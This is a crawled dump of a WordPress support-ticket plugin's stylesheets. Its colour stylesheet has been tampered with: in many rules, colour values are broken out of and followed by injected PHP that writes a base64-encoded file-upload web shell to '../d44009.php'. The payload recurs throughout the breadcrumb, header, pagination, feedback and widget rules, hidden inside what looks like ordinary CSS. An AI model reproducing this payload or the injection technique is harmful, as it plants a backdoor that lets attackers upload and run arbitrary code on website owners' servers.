div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{display: block;content: '';z-index: 1;position: absolute;width: 100%;height: 1px;top: 50%;}

/* Visitor Message */
div.jsst-visitor-message-wrapper{width: 100%;float: left;padding: 15px;margin: 15px 0px;background:url(../images/body-bg-1.png)}
div.jsst-visitor-message-wrapper img{float: left;padding-right:15px; max-width: 20%;}
div.jsst-visitor-message-wrapper span{float: left;padding: 35px 20px;color: #373435;font-size: 18px;width: 80%;}
div.jsst-visitor-token-message{float: left; width: 100%;background-color: #fcf8eb;border: 1px solid #e9b75d;padding: 15px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-heading{float: left;width: 100%;font-weight: bold;margin-bottom: 10px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-discription{float: left;width: 100%;margin-bottom: 10px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number{display: flex;flex-wrap: wrap; justify-content: space-between;align-items: center; float: left;width: 100%;padding-left:10px;background-color: #fff;border: 1px solid #e9b75d;color: #6f7070;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{float: right;cursor: pointer;padding: 7px 10px;min-width: 140px;text-align: center;}

/* Rating */
div.jsst-rating-div{display: inline-block;padding: 0px 0px;padding-top: 10px;}
div.jsst-rating-div img{float:left;padding: 4px;}

/* pagination */
.tablenav{float: left;width: 100%;}
div.tablenav div.tablenav-pages{border: 1px solid #f1f1fc;width: 100%;padding: 10px 5px;margin: 0px;text-align: center;}

/* Custom Fields */
input.custom_date{background-image: url(../images/calender.png);background-repeat: no-repeat;background-position: 97% 11px;padding: 10px;height: 50px;background-size: 25px;}
select.js-ticket-custom-select{width: 100%;border-radius: unset;background: url(../images/selecticon.png) 96% / 4% no-repeat;background-color: rgba(0, 0, 0, 0);padding-bottom: 11px;padding-top: 11px;}
div.js-ticket-custom-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;} 
input.radiobutton.js-ticket-append-radio-btn{vertical-align: middle;margin: 0 5px 0 0 !important }
label{margin: 0px;display: inline-block;}
div.js-ticket-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;}
div.js-ticket-radio-box input.js-ticket-radio-btn{margin-right: 5px;vertical-align: middle;}
div.js-ticket-radio-box label{display: inline-block !important;margin:0px;vertical-align: middle;}
span.js-attachment-file-box{float: left;width:100%; padding: 5px 5px;position: relative;display: inline-block;min-height: 48px;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{position: relative;}
span.jsst-help-block {font-size: 14px;position: absolute;bottom: -22px;width: 100%;left: 0;}
select.js-ticket-select-field{padding-top: 11px;padding-bottom: 11px;}
select.js-ticket-premade-select{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{padding-top: 11px;padding-bottom: 11px;}
.js-filter-wrapper select{padding-top: 11px;padding-bottom: 11px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field select{padding: 10px;line-height: initial;height: 50px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-subscribe{padding:10px;background: #DAE8E4;border:1px solid #24B354;}
.js-ticket-recaptcha{width: 100%;padding: 10px;height: 50px;border-radius: unset;}
.js-filter-wrapper input[type="text"]{padding-top: 11px;padding-bottom: 11px;}
div.jsst-main-up-wrapper a.js-merge-btn{color: #fff;text-decoration: none;}
.jsst-missing-addon-message{margin-top: 25px;text-align: center;display: inline-block;width: 100%;}
div#jsst-header div#jsst-header-heading a.js-ticket-header-links{color: #fff;}
.js-ticket-usercredentails-credentails-wrp{display: inline-block;width: 100%;max-height: 480px;overflow-y: auto;}
/* JS Support Ticket Woocommerce */
.js-ticket-wc-order-box{padding:20px 20px 12px 20px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item{display: inline-block;width: 50%;float:left;margin-bottom: 8px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{display: inline-block;margin-right: 5px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-value{display: inline-block;}
.js-ticket-wc-order-box .js-ticket-wc-order-link{display: inline-block;padding: 8px 10px;cursor: pointer;margin-bottom: 8px;min-width: 120px;text-align: center;}

/* helpdesk share */
.js-hd-share-wrp {float: left;width: 100%;}
.js-hd-share-wrp .js-hd-share {float: left;width: 100%;border: 2px solid #f7abad;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc {padding: 15px 0;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-txt {color: #ffe000;margin: 8px 0;font-size: 22px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-disc {margin: 8px 0;color: #fff;font-size: 55px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt {position: relative;padding: 27px 15px 28px;overflow: hidden;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-tit {margin: 0 0 10px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-txt {margin-bottom: 15px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-soc-share a {display: inline-block;margin-right: 3px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-amnt {position: absolute;right: 14%;top: 23%;font-size: 60px;font-weight: bold;color: #f7e4e8;transform: scale(4);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp {padding: 25px;text-align: center;border-top: 2px solid #f7abad;background: rgba(255, 236, 236, 0.5);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp span {display: inline-block;font-weight: bold;}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp .js-hd-share-coupon-lbl {margin-right: 3px;}
#js-hd-share-coupon{display: none;}

div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{padding: 10px;width: 100%;line-height: initial;height: 50px;border-radius: 0;}
.termsandconditions_link_anchor{display: inline-block;padding: 0px;margin: 0px;}

/* social login */
.js-ticket-sociallogin {float: left;width: 100%;margin-top: 20px;padding: 10px;}
.js-ticket-sociallogin .js-ticket-sociallogin-heading {margin-bottom: 10px;font-size: 18px;font-weight: bold;}
.js-ticket-sociallogin .js-ticket-sociallogin-list {float: left;width: 100%;}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item {display: inline-block;transition: 0.3s;transform: translateY(0px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:hover {transform: translateY(-5px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:not(:first-child) {margin-left: 4px;}
/* user popup */
	div#multiformpopupblack, div#black_wrapper_ai_reply {background: rgba(0,0,0,0.5);position: fixed;width: 100%;height: 100%;top: 0px;left: 0px;z-index: 9989;}
	div#multiformpopup * {box-sizing: border-box;}
	div#multiformpopup{position: fixed;top:50%;left:50%;width:50%;z-index: 9999999999;transform: translate(-50%, -50%);background: #fff;box-sizing: border-box;max-height: 70%;overflow-x: hidden;overflow-y: auto;}
	div#multiformpopup .multiformpopup-top {float: left;width: 100%;background: #1572e8;padding: 15px;}
	div#multiformpopup .multiformpopup-top .multiformpopup-heading {float: left;color: #fff;font-weight: bold;font-size: 20px;line-height: initial;text-transform: capitalize;}
	div#multiformpopup .multiformpopup-top .multiformpopup-close {float: right;cursor: pointer;}
	div#multiformpopup .multiformpopup-search {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp {float: left;width: 100%;padding: 10px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields {float: left;width: calc(100% / 3 - 10px);margin: 0 5px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields input {display: inline-block;width: 100%;padding: 10px;height: 40px;border: 1px solid #ebecec;background: #f8fafc;color: #6c757d;box-shadow: unset;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp input {float: left;padding: 10px 35px;border: 1px solid;margin: 8px 0 0 5px;cursor: pointer;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn {background: #1572e8;border-color: #1572e8;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn:hover {background: #fff;color: #1572e8;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn {background: #32373c;border-color: #32373c;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn:hover {background: #fff;color: #32373c;}
	div#multiformpopup #multiformpopup-records-wrp {float: left;width: 100%;}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records {}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records .multiformpopup-records-desc {text-align: center;padding: 50px 15px;color: #23282d;}
	div#multiformpopup div.jsst-multiformpopup-header {width: 100%;font-size: 20px;float: left;padding: 20px 10px;font-weight: bold;line-height: initial;}
	div#multiformpopup div.jsst-multiformpopup-header{width:100%;font-size:20px;float:left;padding: 20px 10px; font-weight: bold;line-height: initial;}
	div#multiformpopup div.multiformpopup-header-close-img{position: absolute;top:22px;right: 22px;background-size: 100%;width:20px;height: 20px;opacity: 1;cursor: pointer;}
	div#multiformpopup #records{float: left;width: 100%;padding: 20px 35px;}
	div#multiformpopup div.js-ticket-table-wrp{float: left;width: 100%;padding: 0;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {box-shadow: 4px 4px 4px 0 rgba(0,0,0,0.2);}
	div#multiformpopup div.js-ticket-table-body{float: left;width: 100%;margin: 0px}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row{float: left;width: 100%;margin: 10px 0;padding: 0 15px;cursor: pointer;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{padding: 15px;text-align: left;float: left;width: 100%;line-height: initial;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{font-weight: 900;border:none;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{font-weight: 900;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{border-bottom: unset;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{float: left;width: 100%;text-align: center;margin-top: 20px;display: none;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{padding: 15px 35px;min-width: 120px;border-radius: 0px;line-height: initial;background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;display: inline-block;margin-top: 25px;cursor: pointer;}
	/*new css*/
	form.js-ticket-form div.js-form-wpuser-data-wrapper {float: left;width: calc(100% - 20px);padding: 18px 13px 20px;border: 1px solid #88b2da;background-color: #dfeefb;border-radius: 7px;margin: 0 10px 20px;}
	form.js-ticket-form div.js-form-wpuser-data-wrapper input.js-ticket-form-field-input {border: 1px solid #99c6f0 !important;border-radius: 4px !important;}
	#wp-jsticket_message-wrap button{background: #f6f7f7 !important;color: #50575e !important;background-color: #f6f7f7 !important;}
	/*Loading css*/
	div#jstran_loading, div#js_ai_reply_loading {display: none;z-index: 9999;position: fixed;top: 40%;left: calc(50% - 64px);}



--- FILE ---
content_type: text/css
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3
body_size: 24360
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
